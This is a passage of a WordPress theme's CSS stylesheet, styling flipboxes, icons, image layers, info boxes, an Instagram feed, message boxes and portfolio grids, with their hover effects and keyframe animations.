}
.softlab_module_flipbox.type_flip_bottom:hover .flipbox_back {
  visibility: visible;
  transform: rotateX(0);
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_flipbox.type_flip_bottom:hover .flipbox_back {
    visibility: unset;
  }
}

/* ==================== ##Icon ==================== */
.wgl-icon {
  margin: 0;
  transition: all 0.4s;
}
.wgl-icon.icon_circle {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #ffffff;
  border-radius: 40px;
}
.wgl-icon.icon_circle.icon_shadow {
  box-shadow: 0 0 16px 3px rgba(3, 38, 94, 0.19);
}

.wgl-icon.opacity_icon:hover {
  opacity: 0.5;
}

a .wgl-icon {
  cursor: pointer;
}

/* ==================== ##Image Layers ==================== */
.softlab_module_img_layer {
  position: relative;
  line-height: 0;
  max-width: 100%;
}
.softlab_module_img_layer .img_layer_image_wrapper {
  position: relative;
  line-height: 0;
  display: block;
  width: inherit;
  max-width: 100%;
  height: inherit;
  max-height: 100%;
}
.softlab_module_img_layer .img_layer_image_wrapper:not(:first-child) {
  position: absolute;
  left: 0;
  top: 0;
}
.softlab_module_img_layer .img_layer_image_wrapper .img_layer_image {
  transition: all 0.5s;
}
.softlab_module_img_layer .img_layer_image_wrapper.fade_in .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image, .softlab_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image {
  opacity: 0;
  visibility: hidden;
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image {
  transform: translateY(100%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image {
  transform: translateY(-100%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image {
  transform: translateX(100%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image {
  transform: translateX(-100%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image {
  transform: translateY(50%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image {
  transform: translateY(-50%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image {
  transform: translateX(50%);
}
.softlab_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image {
  transform: translateX(-50%);
}
.softlab_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image {
  transform: rotateX(-100deg);
}
.softlab_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image {
  transform: rotateY(-100deg);
}
.softlab_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image {
  transform: scale3d(0.2, 0.2, 0.2);
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.fade_in .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image {
  opacity: 1;
  visibility: visible;
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image {
  transform: translateY(0);
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image {
  transform: translateX(0);
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image, .softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image {
  transform: rotate(0);
}
.softlab_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image {
  transform: scale3d(1, 1, 1);
}

/* ==================== ##Info Box ==================== */
.softlab_module_infobox {
  transition: 0.5s;
}
.softlab_module_infobox:hover.hover_shift .infobox_wrapper {
  transform: translateY(-20px);
}
.softlab_module_infobox:hover .infobox_wrapper:after,
.softlab_module_infobox:hover .infobox_icon_container:after {
  opacity: 1;
}
.softlab_module_infobox.hover_shift {
  padding-top: 20px;
  transform: translateY(0);
}
.softlab_module_infobox .infobox_wrapper {
  display: flex;
  position: relative;
  z-index: 1;
  border-color: #f6f5f3;
  border-style: solid;
  transition: inherit;
}
.softlab_module_infobox .infobox_wrapper:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.softlab_module_infobox .infobox_icon_wrapper {
  margin-bottom: 5px;
  transition: inherit;
}
.softlab_module_infobox .infobox_icon_container {
  position: relative;
  z-index: 1;
  width: 70px;
  height: 70px;
  box-sizing: content-box;
  line-height: 0;
  overflow: hidden;
  transition: inherit;
}
.softlab_module_infobox .infobox_icon_container:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.softlab_module_infobox .infobox_icon {
  font-size: 45px;
  transition: inherit;
}
.softlab_module_infobox .infobox_title {
  position: relative;
  z-index: 1;
  margin-bottom: 7px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 600;
  word-break: break-word;
  transition: inherit;
}
.softlab_module_infobox .infobox_content {
  transition: inherit;
}
.softlab_module_infobox .infobox_title,
.softlab_module_infobox .infobox_content {
  width: 100%;
}
.softlab_module_infobox .infobox_button_wrapper {
  border-radius: inherit;
}
.softlab_module_infobox .infobox_button.read-more-icon {
  font-size: 19px;
  color: inherit;
}
.softlab_module_infobox .infobox_button.read-more-icon.corner-attached {
  position: absolute;
  bottom: 0;
  right: 0;
  border-bottom-right-radius: inherit;
  padding-right: 17px;
  padding-bottom: 12px;
}
.softlab_module_infobox .infobox_button.read-more-icon.corner-attached:after {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  width: 63px;
  height: 63px;
  border-top-left-radius: 100%;
  border-bottom-right-radius: inherit;
  box-shadow: inset 0 14px 20px rgba(0, 0, 0, 0.08);
}
.softlab_module_infobox.layout_top .infobox_wrapper {
  flex-direction: column;
}
.softlab_module_infobox.layout_top .infobox_button_wrapper .infobox_button {
  display: inline-block;
}
.softlab_module_infobox.layout_left .infobox_wrapper {
  flex-direction: row;
}
.softlab_module_infobox.layout_left .infobox_icon_wrapper .infobox_icon_container {
  margin-right: 25px;
}
.softlab_module_infobox.layout_left .infobox_button_wrapper .infobox_button {
  display: block;
}
.softlab_module_infobox.layout_left .infobox_button_wrapper .infobox_button.read-more-icon {
  text-align: right;
}
.softlab_module_infobox.layout_right .infobox_wrapper {
  flex-direction: row-reverse;
}
.softlab_module_infobox.layout_right .infobox_icon_wrapper .infobox_icon_container {
  margin-left: 25px;
}
.softlab_module_infobox.layout_right .infobox_button_wrapper .infobox_button {
  display: block;
}
.softlab_module_infobox.layout_right .infobox_button_wrapper .infobox_button.read-more-icon {
  text-align: left;
}
.softlab_module_infobox.alignment_left {
  text-align: left;
}
.softlab_module_infobox.alignment_left.layout_top .infobox_wrapper {
  align-items: flex-start;
}
.softlab_module_infobox.alignment_left.layout_left .infobox_wrapper, .softlab_module_infobox.alignment_left.layout_right .infobox_wrapper {
  justify-items: flex-start;
}
.softlab_module_infobox.alignment_center {
  text-align: center;
}
.softlab_module_infobox.alignment_center.layout_top .infobox_wrapper {
  align-items: center;
}
.softlab_module_infobox.alignment_center.layout_left .infobox_wrapper, .softlab_module_infobox.alignment_center.layout_right .infobox_wrapper {
  justify-items: space-between;
}
.softlab_module_infobox.alignment_right {
  text-align: right;
}
.softlab_module_infobox.alignment_right.layout_top .infobox_wrapper {
  align-items: flex-end;
}
.softlab_module_infobox.alignment_right.layout_left .infobox_wrapper, .softlab_module_infobox.alignment_right.layout_right .infobox_wrapper {
  justify-items: flex-end;
}
.softlab_module_infobox.layout_left .infobox_content_wrapper, .softlab_module_infobox.layout_right .infobox_content_wrapper {
  flex-grow: 1;
  overflow: hidden;
}
.softlab_module_infobox:not(.full_width) .infobox_icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  transform: translateY(-50%);
}

/* ==================== ##Instagram ==================== */
#sb_instagram {
  position: relative;
  z-index: 1;
}
#sb_instagram .sbi_photo {
  position: relative;
  z-index: 3;
  opacity: 1 !important;
}
#sb_instagram .sbi_photo:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.5s;
}
#sb_instagram .sbi_photo:after {
  content: "\f144";
  font-family: Flaticon;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  font-size: 70px;
  color: #ffffff;
  opacity: 0;
  transition: all 0.5s;
  transform: translate(-50%, -50%);
}
#sb_instagram .sbi_item.hover-active .sbi_photo:before {
  opacity: 0.75;
}
#sb_instagram .sbi_item.hover-active .sbi_photo:after {
  opacity: 1;
}
#sb_instagram .sbi_item:hover .sbi_photo:before {
  opacity: 0.75 !important;
}
#sb_instagram .sbi_item:hover .sbi_photo:after {
  opacity: 1 !important;
}
#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:before {
  opacity: 0;
}
#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:after {
  opacity: 0;
}

/* ==================== ##Message Box ==================== */
.softlab_module_message_box {
  position: relative;
  min-height: 60px;
  padding: 9px 12px 9px 89px;
  border: unset;
  border-radius: 30px;
  box-shadow: 0px 7px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  z-index: 0;
}
.softlab_module_message_box.closable {
  padding-right: 57px;
}
.softlab_module_message_box .message_title {
  padding-bottom: 2px;
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
  color: inherit;
}
.softlab_module_message_box .message_text {
  font-size: 14px;
  line-height: 1.45;
}
.softlab_module_message_box .message_icon_wrap {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 5px;
  width: 52px;
  height: 52px;
  border-radius: 50%;
  transform: translateY(-50%);
}
.softlab_module_message_box .message_icon {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  box-sizing: border-box;
  text-align: center;
  font-style: normal;
  font-size: 32px;
  line-height: 1;
  color: #ffffff;
}
.softlab_module_message_box .message_close_button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  width: 57px;
  height: auto;
  border-top-right-radius: inherit;
  border-bottom-right-radius: inherit;
  padding-right: 14px;
  text-align: center;
  font-size: 12px;
  line-height: 1;
  color: #d9d9d9;
  cursor: pointer;
}
.softlab_module_message_box .message_close_button:before {
  content: "\f112";
  font-family: "flaticon";
}
.softlab_module_message_box.type_info {
  border-color: #2dcff7;
  color: #2dcff7;
}
.softlab_module_message_box.type_info .message_icon_wrap {
  background-color: #2dcff7;
}
.softlab_module_message_box.type_info .message_icon:before {
  content: "\f17d";
  font-family: "flaticon";
}
.softlab_module_message_box.type_success {
  border-color: #54e0c4;
  color: #54e0c4;
}
.softlab_module_message_box.type_success .message_icon_wrap {
  background-color: #54e0c4;
}
.softlab_module_message_box.type_success .message_icon:before {
  content: "\f17f";
  font-family: "flaticon";
}
.softlab_module_message_box.type_error {
  border-color: #fd226f;
  color: #fd226f;
}
.softlab_module_message_box.type_error .message_icon_wrap {
  background-color: #fd226f;
}
.softlab_module_message_box.type_error .message_icon:before {
  content: "\f17e";
  font-family: "flaticon";
}
.softlab_module_message_box.type_warning {
  border-color: #ffbf14;
  color: #ffbf14;
}
.softlab_module_message_box.type_warning .message_icon_wrap {
  background-color: #ffbf14;
}
.softlab_module_message_box.type_warning .message_icon {
  transform: rotate(0.5turn);
}
.softlab_module_message_box.type_warning .message_icon:before {
  content: "\f17d";
  font-family: "flaticon";
}

/* ==================== ##Portfolio ==================== */
.isotope-filter {
  font-weight: 400;
  font-size: 18px;
  margin-bottom: 50px;
  padding-top: 15px;
}
.isotope-filter a {
  display: inline-block;
  transition: all 0.5s;
  position: relative;
  line-height: 22px;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  margin-right: 55px;
  padding-bottom: 9px;
}
.isotope-filter a:after {
  content: "";
  position: absolute;
  z-index: 1;
  width: 5px;
  height: 5px;
  left: 50%;
  bottom: 0;
  margin-left: -2.5px;
  border-radius: 50%;
  opacity: 0;
  transition: all 0.5s;
}
.isotope-filter a .number_filter {
  position: absolute;
  z-index: 1;
  width: 26px;
  height: 16px;
  right: -28px;
  line-height: 16px;
  font-size: 10px;
  top: -15px;
  border-radius: 8px;
  font-weight: 600;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  text-align: center;
  color: #ffffff;
  transform: translateY(4px);
}
.isotope-filter a:last-child {
  margin-right: 28px;
}
.isotope-filter a:hover .number_filter, .isotope-filter a.active .number_filter {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.isotope-filter a:hover:after, .isotope-filter a.active:after {
  opacity: 1;
}
.isotope-filter.filter-center {
  text-align: center;
}
.isotope-filter.filter-left {
  text-align: left;
}
.isotope-filter.filter-right {
  text-align: right;
}

.wgl_portfolio_list .wgl-pagination {
  padding-top: 40px;
}

/* Portfolio Container*/
.row .wgl_portfolio_list .load_more_wrapper {
  margin-top: 0;
}

.isotope-filter + .wgl_portfolio_list-wrapper {
  margin: 0 -35px;
  overflow: hidden;
}

.row .wgl_portfolio_list-item {
  padding-left: 0;
  padding-right: 0;
  float: none;
  display: inline-block;
  vertical-align: top;
}

body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap) {
  margin-left: 0;
  margin-right: 0;
  padding-bottom: 70px;
}
body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap).isotope {
  margin-left: 20px !important;
  margin-right: 20px !important;
}
body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap) .slick-dots {
  padding: 0 0 25px 0;
}

.wgl_portfolio_item-meta {
  font-size: 14px;
  font-weight: 600;
  margin-top: 15px;
}
.wgl_portfolio_item-meta a,
.wgl_portfolio_item-meta span {
  color: inherit;
}
.wgl_portfolio_item-meta .post_cats {
  position: relative;
  z-index: 1;
  display: block;
  line-height: 1.4;
  transition: all 0.5s;
}
.wgl_portfolio_item-meta .post_cats a {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
}
.wgl_portfolio_item-meta .post_cats .delimiter-comma {
  margin-left: 6px;
  margin-right: 6px;
}

.wgl_portfolio_item-wrapper .overlay {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.5s;
  background-color: rgba(255, 255, 255, 0.9);
  border-radius: 30px;
}
.wgl_portfolio_item-wrapper .portfolio_link {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  transition: all 0.5s;
  font-size: 24px;
}
.wgl_portfolio_item-wrapper .portfolio_link-icon {
  transition: all 0.5s;
}
.wgl_portfolio_item-wrapper.gallery_type .portfolio_link {
  justify-content: center;
  align-items: center;
}

/* Image */
.wgl_portfolio_item-image {
  border-radius: 30px;
}

/* Title */
.wgl_portfolio_item-title .title {
  font-size: 24px;
  line-height: 1.2;
}
.wgl_portfolio_item-title span, .wgl_portfolio_item-title a {
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

/* Portfolio Descriptiption Under Image*/
.under_image {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.under_image .wgl_portfolio_item-image {
  position: relative;
  transition: all 0.6s ease-in-out;
  border-radius: 30px;
  overflow: hidden;
}
.under_image .wgl_portfolio_item-image img {
  transform: translateY(0);
  transition: all 0.5s;
}
.under_image .portfolio_link {
  display: flex;
  justify-content: center;
  align-items: center;
}
.under_image .wgl_portfolio_item-meta {
  margin-top: 10px;
}
.under_image .post_cats {
  color: #b3b3b3;
}
.under_image .wgl_portfolio_item-description {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 100%;
  padding-top: 20px;
  background: #ffffff;
  transition: all 0.5s;
  transform: translateY(100%);
}
.under_image.h_align_right .wgl_portfolio_item-description {
  text-align: right;
}
.under_image.h_align_center .wgl_portfolio_item-description {
  text-align: center;
}
.under_image .wgl_portfolio_item-description:empty {
  display: none;
}
.under_image:hover .wgl_portfolio_item-description {
  transform: translateY(0);
}
.under_image:hover .wgl_portfolio_item-image img {
  transform: translateY(-20px);
}

/* Portfolio Descriptiption Inside Image*/
.inside_image {
  position: relative;
}
.inside_image .wgl_portfolio_item-image {
  overflow: hidden;
}
.inside_image .wgl_portfolio_item-image img {
  width: 100%;
}
.inside_image .wgl_portfolio_item-description {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
  padding: 30px;
  opacity: 0;
  transition: all 0.5s;
}
.inside_image .wgl_portfolio_item-description > * {
  transition: all 0.5s;
}
.inside_image .wgl_portfolio_item-meta {
  position: relative;
  z-index: 2;
  margin-bottom: 6px;
}
.inside_image .wgl_portfolio_item-title {
  position: relative;
  z-index: 2;
}
.inside_image .wgl_portfolio_item-content {
  position: relative;
  z-index: 2;
}
.inside_image .portfolio_link {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  transition: all 0.5s;
}
.inside_image .portfolio_link .portfolio_link-icon {
  display: none;
}
.inside_image.zoom_in_animation .overlay {
  top: 5%;
  left: 5%;
  width: calc(100% - 10%);
  height: calc(100% - 10%);
  transform: scale(0.7);
}
.inside_image.zoom_in_animation .wgl_portfolio_item-description {
  transform: scale(0.9);
}
.inside_image.zoom_in_animation:hover .overlay,
.inside_image.zoom_in_animation:hover .wgl_portfolio_item-description {
  transform: scale(1);
}
.inside_image.outline_animation .overlay:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border-radius: 30px;
}
.inside_image.offset_animation {
  z-index: 1;
}
.inside_image.offset_animation:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border-radius: 30px;
}
.inside_image.offset_animation .wgl_portfolio_item-offset {
  position: relative;
  z-index: 1;
  transition: all 0.5s;
  border-radius: 30px;
}
.inside_image.offset_animation:hover {
  z-index: 2;
}
.inside_image.offset_animation:hover .wgl_portfolio_item-offset {
  box-shadow: 0px 9px 30px rgba(0, 0, 0, 0.15);
  transform: translate(20px, 20px);
}
.inside_image:hover .wgl_portfolio_item-description,
.inside_image:hover .overlay,
.inside_image:hover .portfolio_link, .inside_image.always_info_animation .wgl_portfolio_item-description,
.inside_image.always_info_animation .overlay,
.inside_image.always_info_animation .portfolio_link {
  opacity: 1;
}
.inside_image.always_info_animation .overlay:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border-radius: 30px;
}
.inside_image.always_info_animation:hover .wgl_portfolio_item-title,
.inside_image.always_info_animation:hover .wgl_portfolio_item-meta,
.inside_image.always_info_animation:hover .overlay {
  opacity: 0;
  visibility: hidden;
}

.wgl_portfolio_list-container.appear-animation .item .wgl_portfolio_item-wrapper {
  opacity: 0;
}
.wgl_portfolio_list-container.appear-animation.anim-fade-in .animate .wgl_portfolio_item-wrapper {
  animation: fade_in 0.9s ease forwards;
}
.wgl_portfolio_list-container.appear-animation.anim-slide-top .animate .wgl_portfolio_item-wrapper {
  animation: slide_top 0.5s ease forwards;
  transform: translateY(50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-bottom .animate .wgl_portfolio_item-wrapper {
  animation: slide_bottom 0.5s ease forwards;
  transform: translateY(-50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-left .animate .wgl_portfolio_item-wrapper {
  animation: slide_left 0.5s ease forwards;
  transform: translateX(50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-right .animate .wgl_portfolio_item-wrapper {
  animation: slide_right 0.5s ease forwards;
  transform: translateX(-50px);
}
.wgl_portfolio_list-container.appear-animation.anim-zoom .animate .wgl_portfolio_item-wrapper {
  animation: zoom_in 0.5s ease forwards;
  transform: scale(0.5);
}

@keyframes fade_in {
  100% {
    opacity: 1;
  }
}
@keyframes slide_top {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_bottom {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_left {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slide_right {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes zoom_in {
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* Portfolio Single */
.single_portfolio-wrapper .wgl_portfolio_item-title_wrap:empty {
  display: none;
}
.single_portfolio-wrapper.single_type-1, .single_portfolio-wrapper.single_type-2 {
  margin-top: 30px;
}
.single_portfolio-wrapper.single_type-3, .single_portfolio-wrapper.single_type-4 {
  margin-top: -40px;
}
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-title_wrap, .single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-title_wrap {
  color: #ffffff;
}
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-cats,
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-title,
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-meta, .single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-cats,
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-title,
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-meta {
  color: inherit;
}
.single_portfolio-wrapper.single_type-1 .wgl_portfolio_single-item .wgl_portfolio_item-title_wrap {
  margin-bottom: 70px;
}
.single_portfolio-wrapper.single_type-1 .wgl_portfolio_single-item .wgl_portfolio_item-image {
  margin-bottom: 65px;
}
.single_portfolio-wrapper.single_type-2 .wgl_portfolio_item-title_wrap {
  margin-bottom: 20px;
}
.single_portfolio-wrapper.single_type-2 .wgl_portfolio_item-cats {
  margin-bottom: 6px;
}
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-info {
  color: #ffffff;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding: 32px;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc {
  width: initial;
  margin: 0 35px;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc h5 {
  color: inherit;
  display: inline-block;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc span {
  display: inline-block;
}
.single_portfolio-wrapper.single_type-4 .single_info-share_social-wpapper {
  text-align: center;
}
.single_portfolio-wrapper.single_type-4 .share_title {
  display: block;
  font-size: 18px;
  margin-right: 0;
  margin-bottom: 16px;
}
.single_portfolio-wrapper.single_type-4 .share_social-wpapper {
  margin-top: 0;
}
.single_portfolio-wrapper.single_type-4 .share_link > span {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
}
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-bg {
  margin-bottom: 60px;
}
.single_portfolio-wrapper .wgl_portfolio_item-bg {
  position: relative;
  z-index: 1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 75px;
}
.single_portfolio-wrapper .wgl_portfolio_item-bg:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #2f3441;
  opacity: 0.3;
}
.single_portfolio-wrapper .wgl_portfolio_item-title {
  font-size: 36px;
  line-height: 1.2;
}
.single_portfolio-wrapper .wgl_portfolio_item-cats {
  margin-bottom: 18px;
  display: block;
}
.single_portfolio-wrapper .portfolio-category,
.single_portfolio-wrapper .delimiter-comma {
  color: inherit;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1.5px;
  text-transform: uppercase;
}
.single_portfolio-wrapper .delimiter-comma {
  font-style: italic;
  margin-left: 6px;
  margin-right: 6px;
}
.single_portfolio-wrapper .wgl_portfolio_item-meta {
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0.75px;
  color: #a9acae;
}
.single_portfolio-wrapper .wgl_portfolio_item-meta > span:after {
  content: "/";
  color: inherit;
  font-size: 13px;
  font-weight: 700;
  font-style: italic;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-left: 6px;
  margin-right: 6px;
}
.single_portfolio-wrapper .wgl_portfolio_item-meta > span:last-child:after {
  display: none;
}

.wgl_portfolio_single-item .wgl_portfolio_item-image {
  margin-bottom: 50px;
}
.wgl_portfolio_single-item .wgl_portfolio_item-image img {
  border-radius: 30px;
}
.wgl_portfolio_single-item .wgl_portfolio_info-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
.wgl_portfolio_single-item .wgl_portfolio_info-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.wgl_portfolio_single-item .single_post_info {
  padding-bottom: 36px;
  margin-bottom: 36px;
}
.wgl_portfolio_single-item .tags_likes_wrap .wgl-likes {
  float: right;
}
.wgl_portfolio_single-item .tagcloud .tagcloud_desc {
  font-size: 14px;
  line-height: 30px;
  vertical-align: top;
  text-transform: uppercase;
  color: #313131;
  font-weight: 700;
  margin-right: 20px;
}

.single_portfolio .related_portfolio {
  margin-top: 70px;
  margin-bottom: 50px;
}
.single_portfolio .related_portfolio .softlab_module_carousel {
  margin: 0;
}
.single_portfolio .related_portfolio .softlab_module_title {
  margin-bottom: 30px;
}

.portfolio_info_item-info_desc {
  width: 50%;
  display: inline-block;
  margin-bottom: 30px;
  vertical-align: top;
}
.portfolio_info_item-info_desc h5 {
  margin-right: 14px;
  margin-bottom: 6px;
  font-size: 16px;
}
.portfolio_info_item-info_desc span {
  display: block;
  line-height: 20px;
}

.portfolio_info_item-download {
  padding-bottom: 10px;
  padding-top: 30px;
  border-top: 1px solid #dfdfdf;
  margin-top: 20px;
}
.portfolio_info_item-download .wgl_button_link {
  margin-bottom: 0;
}

.wgl_portfolio_single-item .wgl_portfolio_item-annotation {
  padding: 32px 40px;
  background: #fff;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
  margin-top: 8px;
}
.wgl_portfolio_single-item .wgl_portfolio_item-annotation-wrap:only-child {
  width: 100%;
}
.wgl_portfolio_single-item .wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc {
  width: 25%;
}
.wgl_portfolio_single-item .wgl_portfolio_info-desc:only-child {
  width: 100%;
}

/* Portfolio Archive */
.portfolio_archive-cat {
  margin-bottom: 20px;
  text-align: center;
}
.portfolio_archive-cat_title {
  text-transform: capitalize;
}

.archive .wgl_portfolio_list {
  margin-bottom: 30px;
}

.wgl-ellipsis {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}

.wgl-ellipsis span {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #fff;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.wgl-ellipsis span:nth-child(1) {
  left: 6px;
  animation: wgl-ellipsis1 0.6s infinite;
}

.wgl-ellipsis span:nth-child(2) {
  left: 6px;
  animation: wgl-ellipsis2 0.6s infinite;
}

.wgl-ellipsis span:nth-child(3) {
  left: 26px;
  animation: wgl-ellipsis2 0.6s infinite;
}

.wgl-ellipsis span:nth-child(4) {
  left: 45px;
  animation: wgl-ellipsis3 0.6s infinite;
}

@keyframes wgl-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes wgl-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes wgl-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}
